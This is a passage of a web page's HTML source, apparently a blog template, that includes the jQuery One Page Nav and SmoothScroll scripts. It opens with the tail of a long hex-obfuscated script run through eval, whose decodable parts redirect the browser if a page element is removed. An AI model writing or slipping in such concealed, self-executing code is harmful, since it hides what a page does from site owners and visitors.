x36\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x32\x6f\x5d\x29\x3b\x76\x20\x50\x3d\x31\x4c\x7d\x4c\x7b\x76\x20\x50\x3d\x32\x49\x7d\x7d\x3b\x31\x6c\x2b\x3d\x61\x5b\x32\x44\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x79\x5d\x2b\x50\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x70\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x74\x5d\x2b\x31\x50\x2b\x61\x5b\x33\x6d\x5d\x7d\x3b\x31\x6c\x2b\x3d\x61\x5b\x32\x75\x5d\x3b\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x53\x3d\x24\x28\x57\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x3b\x48\x28\x53\x3d\x3d\x32\x62\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x31\x6c\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x4d\x28\x32\x64\x2c\x41\x29\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x33\x61\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x33\x61\x5d\x29\x7d\x4c\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x4d\x28\x32\x64\x2c\x41\x29\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x4c\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x71\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x4d\x28\x32\x64\x2c\x41\x29\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x33\x72\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x4c\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x52\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x4d\x28\x29\x7b\x33\x6c\x28\x4d\x28\x29\x7b\x48\x28\x21\x24\x28\x61\x5b\x33\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x29\x7b\x32\x67\x5b\x61\x5b\x33\x73\x5d\x5d\x5b\x61\x5b\x31\x35\x5d\x5d\x3d\x61\x5b\x32\x41\x5d\x7d\x7d\x2c\x33\x5a\x29\x7d\x29\x3b\x32\x67\x5b\x61\x5b\x34\x61\x5d\x5d\x3d\x4d\x28\x29\x7b\x76\x20\x44\x3d\x31\x52\x5b\x61\x5b\x33\x59\x5d\x5d\x28\x61\x5b\x33\x56\x5d\x29\x3b\x44\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x61\x5b\x31\x35\x5d\x2c\x61\x5b\x32\x41\x5d\x29\x3b\x44\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x34\x67\x5d\x29\x3b\x44\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x34\x64\x5d\x29\x3b\x44\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x61\x5b\x34\x65\x5d\x29\x3b\x44\x5b\x61\x5b\x33\x54\x5d\x5d\x3d\x61\x5b\x33\x4f\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x35\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x6e\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x4c\x7c\x35\x7a\x7c\x35\x4d\x7c\x36\x61\x7c\x36\x6c\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x35\x5a\x7c\x35\x4f\x7c\x35\x59\x7c\x35\x58\x7c\x34\x6c\x7c\x36\x31\x7c\x36\x30\x7c\x35\x57\x7c\x35\x56\x7c\x34\x69\x7c\x34\x6a\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x6c\x7c\x35\x4e\x7c\x35\x6d\x7c\x34\x4b\x7c\x35\x6b\x7c\x34\x48\x7c\x34\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x37\x39\x7c\x34\x41\x7c\x34\x79\x7c\x36\x35\x7c\x34\x78\x7c\x34\x6d\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x36\x32\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x49\x7c\x37\x32\x7c\x34\x7a\x7c\x37\x38\x7c\x34\x4a\x7c\x34\x59\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x58\x7c\x34\x4c\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x4e\x7c\x34\x4d\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6d\x7c\x35\x50\x7c\x36\x6f\x7c\x36\x50\x7c\x36\x36\x7c\x36\x33\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x4b\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x77\x7c\x36\x39\x7c\x37\x76\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x31\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x35\x7c\x37\x36\x7c\x37\x4c\x7c\x37\x4e\x7c\x37\x56\x7c\x37\x34\x7c\x37\x4d\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x55\x7c\x37\x51\x7c\x35\x38\x7c\x35\x37\x7c\x37\x50\x7c\x37\x33\x7c\x37\x4f\x7c\x37\x6b\x7c\x34\x6b\x7c\x36\x4d\x7c\x36\x34\x7c\x37\x69\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x37\x7c\x37\x37\x7c\x36\x45\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x37\x30\x7c\x36\x7a\x7c\x36\x70\x7c\x36\x79\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x37\x6a\x7c\x36\x4b\x7c\x36\x41\x7c\x36\x4c\x7c\x36\x59\x7c\x35\x33\x7c\x35\x36\x7c\x35\x39\x7c\x35\x32\x7c\x37\x68\x7c\x35\x31\x7c\x35\x30\x7c\x35\x34\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x58\x7c\x36\x4e\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x78\x7c\x37\x4a\x7c\x37\x70\x7c\x37\x6c\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x35\x44\x5c\x27\x2e\x34\x77\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x66\x6f\x72\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x31\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x36\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x34\x7c\x78\x32\x31\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x65\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x39\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x34\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x31\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x64\x7c\x78\x34\x31\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x61\x7c\x78\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x30\x7c\x78\x36\x41\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x62\x7c\x78\x33\x37\x7c\x38\x35\x7c\x74\x68\x69\x73\x7c\x31\x32\x38\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x33\x7c\x78\x35\x30\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x32\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x39\x7c\x78\x34\x32\x7c\x78\x37\x31\x7c\x78\x34\x44\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x38\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x38\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x33\x7c\x78\x37\x41\x7c\x31\x31\x37\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x61\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x35\x7c\x78\x33\x36\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x36\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x37\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x63\x7c\x78\x33\x35\x7c\x38\x33\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x78\x36\x42\x7c\x78\x36\x31\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x46\x7c\x78\x37\x33\x7c\x5f\x30\x78\x34\x61\x65\x63\x7c\x32\x36\x36\x7c\x78\x35\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x44\x7c\x78\x32\x32\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x63\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x38\x7c\x31\x30\x38\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x37\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x35\x7c\x78\x33\x41\x7c\x65\x6c\x73\x65\x7c\x78\x37\x37\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x66\x7c\x78\x36\x32\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x30\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x65\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x76\x61\x72\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x31\x31\x34\x7c\x65\x76\x61\x6c\x7c\x31\x31\x31\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x30\x33\x7c\x31\x30\x34\x7c\x31\x32\x33\x7c\x31\x31\x39\x7c\x31\x32\x31\x7c\x31\x31\x38\x7c\x31\x32\x30\x7c\x31\x31\x36\x7c\x31\x30\x35\x7c\x31\x32\x32\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x78\x34\x35\x7c\x39\x37\x7c\x75\x72\x6c\x7c\x39\x36\x7c\x38\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x31\x32\x7c\x78\x33\x39\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x32\x7c\x32\x30\x30\x7c\x31\x30\x32\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x39\x34\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x64\x7c\x31\x32\x37\x7c\x5f\x7c\x78\x34\x42\x7c\x31\x32\x36\x7c\x67\x69\x7c\x31\x33\x32\x7c\x78\x32\x39\x7c\x39\x33\x7c\x78\x35\x36\x7c\x39\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x33\x33\x7c\x39\x39\x7c\x78\x35\x46\x7c\x31\x30\x31\x7c\x31\x30\x30\x7c\x38\x39\x7c\x38\x38\x7c\x78\x32\x38\x7c\x78\x32\x34\x7c\x78\x34\x36\x7c\x78\x33\x46\x7c\x31\x33\x30\x7c\x31\x32\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x33\x34\x7c\x6c\x61\x62\x65\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x39\x35\x7c\x31\x30\x36\x7c\x78\x35\x33\x7c\x38\x36\x7c\x39\x31\x7c\x31\x32\x35\x7c\x38\x34\x7c\x39\x32\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x31\x30\x39\x7c\x31\x30\x37\x7c\x31\x31\x35\x7c\x31\x31\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x33\x31\x7c\x78\x35\x39\x7c\x31\x32\x39\x7c\x78\x35\x37\x7c\x31\x31\x33\x7c\x38\x37\x7c\x78\x32\x43\x7c\x78\x34\x46\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x32\x36\x7c\x78\x33\x38\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x39\x38\x7c\x78\x32\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Kotvfj);
  //]]>
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
	</script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case 